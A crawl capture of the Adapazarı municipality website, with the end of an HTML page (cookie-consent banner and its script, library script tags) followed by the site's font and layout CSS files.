                                      <span class="icon"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chevron-circle-right"><path fill="currentColor" d="M8 256c0 137 111 248 248 248s248-111 248-248S393 8 256 8 8 119 8 256zM256 40c118.7 0 216 96.1 216 216 0 118.7-96.1 216-216 216-118.7 0-216-96.1-216-216 0-118.7 96.1-216 216-216zm86.6 224.5l-115.1 115c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L303 256l-99.5-99.5c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l115.1 115c4.6 4.8 4.6 12.4-.1 17.1z" class=""></path></svg></span>
                    <div class="desc">
                      <h3 class="title">Bulut Kent Bilgi Sistemi</h3>
                    </div>
                  </a>
                </li>
                            
            </ul>
          </div>

        </div>

      </div>
    </div>

  </div>
</div><link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">
<style>
    .cookies {
        position: fixed;
        bottom: 0;
        left: 0;
        background-color: #f1f1f1;
        padding: 10px 0;
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
        height: 275px;
        z-index: 28000;
        border-top-right-radius: 20px;
        font-family: "Roboto", sans-serif!important;
        opacity: 0;
        visibility: visible;
        transform: translateY(100%);
    }

    .cookies.active{
        opacity: 1;
        visibility: visible;
        transform: translateY(0);
        transition: opacity 0.3s ease-in-out, visibility 0s 0.3s ease-in-out;
    }

    .cookie-container {
        width: 350px;
        margin: 0 auto;
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        align-items: center;
        max-width: 1200px;
        padding:20px;
        gap: 5px;
    }

    .cookie-container .icon {
        font-size: 50px;
        color: #333;
    }

    .cookie-container .text {
        font-size: 14px;
        color: #333;
        text-align: center;
    }

    .cookie-container a {
      
        padding: 5px 10px;
        
        border-radius: 16px;
        font-size: 12px;
        height: 40px;
        display: flex;
        width: 100%;
        justify-content: center;
        align-items: center;
    }
    .submit-link{
        background-color:#1c75bc!important;
        color: #fff;
        border-radius: 16px;
        font-size: 12px;
        height: 40px;
        display: flex;
        width: 100%;
        justify-content: center;
        align-items: center;
        transition: .3s;
    }
    .submit-link:hover{
        background-color: #333 !important;
        color: #fff;
        transition: background-color 0.3s ease;
    }
    .cookie-detail{
        background-color: transparent!important;
        color: #1c75bc!important;
        font-weight: 600;
        text-decoration: underline!important;
        transition: .3s;
    }
    .cookie-detail:hover{
        color: black !important;;
    }
</style>

<section class="cookies">
    <div class="cookie-container">
        <div class="icon">
            <i class="fa-solid fa-cookie-bite"></i>
        </div>
        <div class="text">
            Bu web sitesi deneyiminizi geliştirmek için çerezleri kullanır. Devam ederek çerez kullanımımızı kabul etmiş olursunuz.
            <a class="cookie-detail" target="_blank" href="https://adapazari.bel.tr/sayfa/kisisel-verilerin-islenmesi-politikasi">
                Çerez Politikamızı İncelemek İçin Tıklayınız.
            </a>
        </div>

        <a class="submit-link" href="#">Kabul Et</a>

    </div>
</section>

<script>
    // Çerez okuma fonksiyonu
    function getCookie(name) {
        let decodedCookie = decodeURIComponent(document.cookie);
        let ca = decodedCookie.split(';');
        name = name + "=";
        for (let i = 0; i < ca.length; i++) {
            let c = ca[i].trim();
            if (c.indexOf(name) === 0) return c.substring(name.length, c.length);
        }
        return "";
    }

    var cookieContainer = document.querySelector('.cookies');

    // Eğer çerez kabul edilmişse modülü gizle, değilse göster
    if (getCookie('cookieAccepted') !== 'true') {
        setTimeout(() => {
            cookieContainer.classList.add('active');
        }, 600);
    } else {
        cookieContainer.style.display = 'none';
    }
    
    // Çerez kaydetme fonksiyonu
    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + value + expires + "; path=/";
    }

    document.addEventListener('DOMContentLoaded', function() {
        var acceptBtn = document.querySelector('.submit-link');
        if (acceptBtn) {
            acceptBtn.addEventListener('click', function(event) {
                event.preventDefault();
                setCookie('cookieAccepted', 'true', 30);
                // Çerez kabul edildikten sonra active sınıfını kaldırıp modülü gizle
                cookieContainer.classList.remove('active');
                setTimeout(function() {
                    cookieContainer.style.display = 'none';
                }, 300); // CSS geçiş süresine uyum sağlıyor
            });
        }
    });
</script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js" integrity="sha512-Eak/29OTpb36LLo2r47IpVzPBLXnAMPAVypbSZiZ4Qkf8p/7S/XRG5xp7OKWPPYfJT6metI+IORkR5G8F900+g==" crossorigin="anonymous" referrerpolicy="no-referrer')?>"></script>

<script src="https://cdn.jsdelivr.net/npm/air-datepicker@3.5.3/air-datepicker.min.js"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.11.2/jquery-ui.min.js"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/list.js/1.5.0/list.min.js"></script>


<script src="https://www.adapazari.bel.tr/public/site-v1/js/bundle.js"></script>

<script src="https://cdn2.axessora.com/axessorasecure.js"></script>
<style>
    #access-panel-wrapper .fixed-acc-panel-btn{
  bottom: 0!important;
  transform:translateY(10px)!important;
}
</style>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.adapazari.bel.tr/public/site-v1/fonts/font.css
body_size: 11
content:
@font-face {
  font-family: "Cerebri Sans";
  src: url("Cerebri-Sans/CerebriSans-Light.eot");
  src: url("Cerebri-Sans/CerebriSans-Light.ttf");
  font-weight: 300;
  font-style: normal;
}

@font-face {
  font-family: "Cerebri Sans";
  src: url("Cerebri-Sans/CerebriSans-Regular.eot");
  src: url("Cerebri-Sans/CerebriSans-Regular.ttf");
  font-weight: 400;
  font-style: normal;
}

@font-face {
  font-family: "Cerebri Sans";
  src: url("Cerebri-Sans/CerebriSans-Book.eot");
  src: url("Cerebri-Sans/CerebriSans-Book.ttf");
  font-weight: 500;
  font-style: normal;
}

@font-face {
  font-family: "Cerebri Sans";
  src: url("Cerebri-Sans/CerebriSans-Medium.eot");
  src: url("Cerebri-Sans/CerebriSans-Medium.ttf");
  font-weight: 600;
  font-style: normal;
}

@font-face {
  font-family: "Cerebri Sans";
  src: url("Cerebri-Sans/CerebriSans-SemiBold.eot");
  src: url("Cerebri-Sans/CerebriSans-SemiBold.ttf");
  font-weight: 700;
  font-style: normal;
}

@font-face {
  font-family: "Cerebri Sans";
  src: url("Cerebri-Sans/CerebriSans-Bold.eot");
  src: url("Cerebri-Sans/CerebriSans-Bold.ttf");
  font-weight: 800;
  font-style: normal;
}

@font-face {
  font-family: "Cerebri Sans";
  src: url("Cerebri-Sans/CerebriSans-ExtraBold.eot");
  src: url("Cerebri-Sans/CerebriSans-ExtraBold.ttf");
  font-weight: 900;
  font-style: normal;
}

@font-face {
  font-family: "Cerebri Sans Heavy";
  src: url("Cerebri-Sans/CerebriSans-Heavy.eot");
  src: url("Cerebri-Sans/CerebriSans-Heavy.ttf");
  font-weight: normal;
  font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://www.adapazari.bel.tr/public/site-v1/css/app.css
body_size: 69417
content:
@import url(https://fonts.googleapis.com/css2?family=Quicksand:wght@300..700&display=swap);
.MzYydGFzYXLEsW12ZXlhesSxbMSxbWFqYW5zxLE {
  box-sizing: inherit;
}
*,
:after,
:before {
  box-sizing: inherit;
}
html {
  box-sizing: border-box;
  text-rendering: optimizeLegibility;
}
body {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
a {
  text-decoration: none;
}
img {
  vertical-align: middle;
}
blockquote,
dd,
dl,
fieldset,
figure,
form,
h1,
h2,
h3,
h4,
h5,
h6,
menu,
ol,
p,
pre,
ul {
  margin: 0;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 400;
}
input {
  border: 0 none;
  outline: 0;
  box-shadow: none;
}
button {
  background: 0 0;
  cursor: pointer;
}
button,
fieldset,
iframe {
  border: 0;
}
button,
fieldset,
menu,
ol,
ul {
  padding: 0;
}
ol,
ul {
  list-style: none;
}
textarea {
  resize: vertical;
}
table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
}
td {
  padding: 0;
}
svg {
  width: 1.3em;
  height: 1em;
}
button {
  outline: 0;
}
.icon {
  font-size: 18px;
  color: currentColor;
  display: inline-flex;
  line-height: 1;
}
html {
  line-height: 1.15;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
footer,
header,
nav,
section {
  display: block;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
figcaption,
figure,
main {
  display: block;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}
pre {
  font-family: monospace, monospace;
  font-size: 1em;
}
a {
  background-color: rgba(0, 0, 0, 0);
  -webkit-text-decoration-skip: objects;
}
abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
}
b,
strong {
  font-weight: inherit;
}
b,
strong {
  font-weight: bolder;
}
code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
dfn {
  font-style: italic;
}
mark {
  background-color: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sub {
  bottom: -0.25em;
}
sup {
  top: -0.5em;
}
audio,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
img {
  border-style: none;
}
button,
input,
optgroup,
select,
textarea {
  font-family: sans-serif;
  font-size: 100%;
  line-height: 1.15;
  margin: 0;
}
button,
input {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
[type="reset"],
[type="submit"],
button,
html [type="button"] {
  -webkit-appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}
progress {
  display: inline-block;
  vertical-align: baseline;
}
textarea {
  overflow: auto;
}
[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
details,
menu {
  display: block;
}
summary {
  display: list-item;
}
canvas {
  display: inline-block;
}
template {
  display: none;
}
[hidden] {
  display: none;
}
.MzYydGFzYXLEsW12ZXlhesSxbMSxbWFqYW5zxLE {
  box-sizing: inherit;
}
.animated {
  animation-duration: 1s;
  animation-fill-mode: both;
}
.animated.hinge {
  animation-duration: 2s;
}
@keyframes slideInDown {
  0% {
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    transform: translateZ(0);
  }
}
.slideInDown {
  animation-name: slideInDown;
}
@keyframes slideInLeft {
  0% {
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    transform: translateZ(0);
  }
}
.slideInLeft {
  animation-name: slideInLeft;
}
@keyframes slideInRight {
  0% {
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }
  to {
    transform: translateZ(0);
  }
}
.slideInRight {
  animation-name: slideInRight;
}
@keyframes slideInUp {
  0% {
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    transform: translateZ(0);
  }
}
.slideInUp {
  animation-name: slideInUp;
}
@keyframes slideOutDown {
  0% {
    transform: translateZ(0);
  }
  to {
    visibility: hidden;
    transform: translate3d(0, 100%, 0);
  }
}
.slideOutDown {
  animation-name: slideOutDown;
}
@keyframes slideOutLeft {
  0% {
    transform: translateZ(0);
  }
  to {
    visibility: hidden;
    transform: translate3d(-100%, 0, 0);
  }
}
.slideOutLeft {
  animation-name: slideOutLeft;
}
@keyframes slideOutRight {
  0% {
    transform: translateZ(0);
  }
  to {
    visibility: hidden;
    transform: translate3d(100%, 0, 0);
  }
}
.slideOutRight {
  animation-name: slideOutRight;
}
@keyframes slideOutUp {
  0% {
    transform: translateZ(0);
  }
  to {
    visibility: hidden;
    transform: translate3d(0, -100%, 0);
  }
}
.slideOutUp {
  animation-name: slideOutUp;
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.fadeIn {
  animation-name: fadeIn;
}
@keyframes fadeInDown {
  0% {
    opacity: 0;
    transform: translateY(-50px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
.fadeInDown {
  animation-name: fadeInDown;
}
@keyframes fadeInLeft {
  0% {
    opacity: 0;
    transform: translateX(-50px);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
.fadeInLeft {
  animation-name: fadeInLeft;
}
@keyframes fadeInLeftSmall {
  0% {
    opacity: 0;
    transform: translateX(-50px);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
.fadeInLeftSmall {
  animation-name: fadeInLeftSmall;
}
@keyframes fadeInRight {
  0% {
    opacity: 0;
    transform: translateX(50px);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
.fadeInRight {
  animation-name: fadeInRight;
}
@keyframes fadeInUp {
  0% {
    opacity: 0;
    transform: translateY(50px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
.fadeInUp {
  animation-name: fadeInUp;
}
@keyframes bounce {
  0%,
  100%,
  20%,
  50%,
  80% {
    transform: translateY(0);
  }
  40% {
    transform: translateY(-30px);
  }
  60% {
    transform: translateY(-15px);
  }
}
.bounce {
  animation-name: bounce;
}
@keyframes swing {
  0% {
    transform: translate3d(0, 0, 0);
  }
  50% {
    transform: translate3d(0, -30px, 0);
  }
  to {
    transform: translate3d(0, 10px, 0);
  }
}
@keyframes zoomIn {
  from {
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
.zoomIn {
  animation-name: zoomIn;
}
@keyframes zoomOut {
  from {
    opacity: 1;
  }
  50% {
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }
  to {
    opacity: 0;
  }
}
.zoomOut {
  animation-name: zoomOut;
}
@keyframes pulse {
  from {
    transform: scale3d(1, 1, 1);
  }
  50% {
    transform: scale3d(1.5, 1.5, 1.5);
  }
  to {
    transform: scale3d(1, 1, 1);
  }
}
.pulse {
  animation-name: pulse;
}
@keyframes pulsate {
  0% {
    transform: scale(0.1, 0.1);
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    transform: scale(1.2, 1.2);
    opacity: 0;
  }
}
@keyframes spin {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
@keyframes backgroundToggle {
  from {
    background: #232b38;
  }
  to {
    background: #d0021b;
  }
}
.MzYydGFzYXLEsW12ZXlhesSxbMSxbWFqYW5zxLE {
  box-sizing: inherit;
}
html {
  box-sizing: border-box;
  -ms-overflow-style: scrollbar;
}
*,
::after,
::before {
  box-sizing: inherit;
}
.container {
  width: 100%;
  padding-left: 10px;
  padding-right: 10px;
  margin-left: auto;
  margin-right: auto;
}
@media (max-width: 479px) {
  .container {
    max-width: 390px;
  }
}
@media (min-width: 480px) {
  .container {
    max-width: 600px;
  }
}
@media (min-width: 768px) {
  .container {
    max-width: 768px;
  }
}
@media (min-width: 992px) {
  .container {
    max-width: 992px;
  }
}
@media (min-width: 1200px) {
  .container {
    max-width: 1300px;
  }
}
@media (min-width: 1750px) {
  .container {
    max-width: 1300px;
  }
}
.container-fluid {
  width: 100%;
  padding-left: 10px;
  padding-right: 10px;
  margin-left: auto;
  margin-right: auto;
}
@media (min-width: 1400px) {
  .container-fluid {
    padding-left: 50px;
    padding-right: 50px;
  }
}
@media (min-width: 1750px) {
  .container-fluid {
    padding-left: 120px;
    padding-right: 120px;
  }
}
@media (min-width: 2020px) {
  .container-fluid {
    max-width: 2000px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .container-fluid {
    max-width: 992px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .container-fluid {
    max-width: 768px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .container-fluid {
    max-width: 600px;
  }
}
@media (max-width: 479px) {
  .container-fluid {
    max-width: 390px;
  }
}
.row {
  display: flex;
  flex-wrap: wrap;
  margin-left: -10px;
  margin-right: -10px;
}
.no-gutters {
  margin-left: 0;
  margin-right: 0;
}
.no-gutters > .col,
.no-gutters > [class*="col-"] {
  padding-left: 0;
  padding-right: 0;
}
.col,
.col-1,
.col-10,
.col-11,
.col-12,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-auto,
.col-lg,
.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-auto,
.col-md,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-auto,
.col-sm,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-auto,
.col-xl,
.col-xl-1,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-auto {
  position: relative;
  width: 100%;
  padding-left: 10px;
  padding-right: 10px;
}
.col {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
}
.col-auto {
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
.col-1 {
  flex: 0 0 8.333333%;
  max-width: 8.333333%;
}
.col-2 {
  flex: 0 0 16.666667%;
  max-width: 16.666667%;
}
.col-3 {
  flex: 0 0 25%;
  max-width: 25%;
}
.col-4 {
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}
.col-5 {
  flex: 0 0 41.666667%;
  max-width: 41.666667%;
}
.col-6 {
  flex: 0 0 50%;
  max-width: 50%;
}
.col-7 {
  flex: 0 0 58.333333%;
  max-width: 58.333333%;
}
.col-8 {
  flex: 0 0 66.666667%;
  max-width: 66.666667%;
}
.col-9 {
  flex: 0 0 75%;
  max-width: 75%;
}
.col-10 {
  flex: 0 0 83.333333%;
  max-width: 83.333333%;
}
.col-11 {
  flex: 0 0 91.666667%;
  max-width: 91.666667%;
}
.col-12 {
  flex: 0 0 100%;
  max-width: 100%;
}
@media (min-width: 480px) {
  .col-sm {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-sm-1 {
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-sm-2 {
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-sm-5 {
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-sm-8 {
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-sm-11 {
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
@media (min-width: 768px) {
  .col-md {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-md-1 {
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-md-2 {
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-md-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-md-5 {
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-md-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-md-8 {
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-md-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-md-11 {
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-md-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
@media (min-width: 992px) {
  .col-lg {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-lg-1 {
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-lg-2 {
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-lg-5 {
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-lg-8 {
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-lg-11 {
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
@media (min-width: 1200px) {
  .col-xl {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-xl-1 {
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-xl-2 {
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-xl-5 {
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-xl-8 {
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-xl-11 {
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
.ui-d-none {
  display: none !important;
}
.ui-d-inline-block {
  display: inline-block !important;
}
.ui-d-block {
  display: block !important;
}
.ui-d-flex {
  display: flex !important;
}
.ui-d-inline-flex {
  display: inline-flex !important;
}
@media (max-width: 479px) {
  .ui-d-sm-none {
    display: none !important;
  }
  .ui-sm-d-inline-block {
    display: inline-block !important;
  }
  .ui-sm-d-block {
    display: block !important;
  }
  .ui-sm-d-flex {
    display: flex !important;
  }
  .ui-sm-d-inline-flex {
    display: inline-flex !important;
  }
}
@media (max-width: 767px) {
  .ui-md-d-none {
    display: none !important;
  }
  .ui-md-d-inline-block {
    display: inline-block !important;
  }
  .ui-md-d-block {
    display: block !important;
  }
  .ui-md-d-flex {
    display: flex !important;
  }
  .ui-md-d-inline-flex {
    display: inline-flex !important;
  }
}
@media (max-width: 991px) {
  .ui-lg-d-none {
    display: none !important;
  }
  .ui-lg-d-inline-block {
    display: inline-block !important;
  }
  .ui-lg-d-block {
    display: block !important;
  }
  .ui-lg-d-flex {
    display: flex !important;
  }
  .ui-lg-d-inline-flex {
    display: inline-flex !important;
  }
}
@media (max-width: 1199px) {
  .ui-xl-d-none {
    display: none !important;
  }
  .ui-xl-d-inline-block {
    display: inline-block !important;
  }
  .ui-xl-d-block {
    display: block !important;
  }
  .ui-xl-d-flex {
    display: flex !important;
  }
  .ui-xl-d-inline-flex {
    display: inline-flex !important;
  }
}
@media print {
  .ui-print-d-none {
    display: none !important;
  }
  .ui-print-d-inline-block {
    display: inline-block !important;
  }
  .ui-print-d-block {
    display: block !important;
  }
  .ui-print-d-flex {
    display: flex !important;
  }
  .ui-print-d-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 1200px) {
  .ui-gutter {
    margin-left: -20px;
    margin-right: -20px;
  }
  .ui-gutter > .col,
  .ui-gutter > [class*="col-"] {
    padding-left: 20px;
    padding-right: 20px;
  }
  .ui-gutter-15 {
    margin-left: -15px;
    margin-right: -15px;
  }
  .ui-gutter-15 > .col,
  .ui-gutter-15 > [class*="col-"] {
    padding-left: 15px;
    padding-right: 15px;
  }
  .ui-gutter-30 {
    margin-left: -30px;
    margin-right: -30px;
  }
  .ui-gutter-30 > .col,
  .ui-gutter-30 > [class*="col-"] {
    padding-left: 30px;
    padding-right: 30px;
  }
  .ui-gutter-large {
    margin-left: -50px;
    margin-right: -50px;
  }
  .ui-gutter-large > .col,
  .ui-gutter-large > [class*="col-"] {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.ui-gutter-5 {
  margin-left: -5px !important;
  margin-right: -5px !important;
}
.ui-gutter-5 > .col,
.ui-gutter-5 > [class*="col-"] {
  padding-left: 5px !important;
  padding-right: 5px !important;
}
.ui-gutter-1 {
  margin-left: -1px !important;
  margin-right: -1px !important;
}
.ui-gutter-1 > .col,
.ui-gutter-1 > [class*="col-"] {
  padding-left: 1px !important;
  padding-right: 1px !important;
}
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  position: relative;
  z-index: 1;
}
.owl-carousel .owl-stage {
  position: relative;
  touch-action: manipulation;
  -moz-backface-visibility: hidden;
}
.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  -webkit-transform: translate3d(0, 0, 0);
}
.owl-carousel .owl-item,
.owl-carousel .owl-wrapper {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
}
.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
}
.owl-carousel .owl-item img {
  display: block;
  width: 100%;
}
.owl-carousel .owl-dots.disabled,
.owl-carousel .owl-nav.disabled {
  display: none !important;
}
.owl-carousel .owl-dot,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-nav .owl-prev {
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}
.owl-carousel .owl-nav button.owl-next,
.owl-carousel .owl-nav button.owl-prev,
.owl-carousel button.owl-dot {
  background: 0 0;
  color: inherit;
  border: none;
  padding: 0 !important;
  font: inherit;
}
.owl-carousel.owl-loaded {
  display: block;
}
.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}
.owl-carousel.owl-hidden {
  opacity: 0;
}
.owl-carousel.owl-refresh .owl-item {
  visibility: hidden;
}
.owl-carousel.owl-drag .owl-item {
  touch-action: pan-y;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}
.owl-carousel.owl-grab {
  cursor: move;
  cursor: grab;
}
.owl-carousel.owl-rtl {
  direction: rtl;
}
.owl-carousel.owl-rtl .owl-item {
  float: right;
}
.no-js .owl-carousel {
  display: block;
}
.owl-carousel .animated {
  animation-duration: 1s;
  animation-fill-mode: both;
}
.owl-carousel .owl-animated-in {
  z-index: 0;
}
.owl-carousel .owl-animated-out {
  z-index: 1;
}
.owl-carousel .fadeOut {
  animation-name: fadeOut;
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.owl-height {
  transition: height 0.5s ease-in-out;
}
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 0.4s ease;
}
.owl-carousel .owl-item .owl-lazy:not([src]),
.owl-carousel .owl-item .owl-lazy[src^=""] {
  max-height: 0;
}
